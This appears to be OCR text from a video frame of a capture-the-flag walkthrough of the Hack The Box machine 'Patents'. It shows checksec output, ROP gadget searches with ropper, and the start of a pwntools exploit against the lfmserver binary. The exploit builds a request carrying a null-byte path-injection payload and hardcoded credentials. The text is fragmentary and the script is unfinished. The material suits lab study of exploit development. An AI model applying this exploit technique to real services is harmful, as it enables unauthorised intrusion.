 Burp Suite Professional ...
*CherryTree 0.38.8
Releases · DominicBreu...
Ghidra: test
CodeBrowser: test:/lfms...
Terminal - root@ippsec:...
09:38 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
gef➤  checksec
[+] checksec for '/root/htb/boxes/patents/exploit-dev/lfmserver'
Canary : No
NX : Yes
PIE : No
Fortify : No
RelRO : Partial
gef➤  c
The program is not being run.
gef➤  r -p 8888
Starting program: /root/htb/boxes/patents/exploit-dev/lfmserver -p 8888
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching after fork from child process 22852]
[Detaching after fork from child process 22854]
[Detaching after fork from child process 22855]
[Detaching after fork from child process 22857]
file lfmserver
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: pop rsi
[INFO] File: lfmserver
0x0000000000405c49: pop rsi; pop r15; ret;
root@ippsec:~/htb/boxes/patents/exploit-dev# ropper --search "pop r[ds]i"
 --file lfmserver
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: pop r[ds]i
root@ippsec:~/htb/boxes/patents/exploit-dev# ropper --search "pop rsi" --
file lfmserver
from pwn import *
#POP Gadgets from Ropper
pop_rdi = p64(0x405c4b)     #405c4b: pop rdi; ret;
pop_rsi_r15 = p64(0x405c49) #405c49: pop rsi; pop r15; ret;
#PwnTools Stuff
e = ELF("lfmserver", checksec = False)
def build_request(payload):
    req = f"CHECK /convert.php%00{payload} LFM\r\n"
    req += "User=lfmserver_user\r\n"
    req += "Password=!gby0l0r0ck$$!\r\n"
    req += "\r\n"
    req += "d41d8cd98f00b204e9800998ecf8427e\r\n"
    return req
-- INSERT -- 9,1 Top
[0] 0:java  1:python3  2:REVSHELL  3:lfmserver* 4:bash- "ippsec" 21:38 14-May-20